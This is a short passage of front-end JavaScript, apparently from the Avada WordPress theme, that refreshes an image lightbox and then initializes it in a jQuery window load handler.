	window.avadaLightBox.refresh_lightbox();
});

jQuery( window ).load( function() {
	'use strict';

	// Initialize lightbox
	window.avadaLightBox.initialize_lightbox();
});
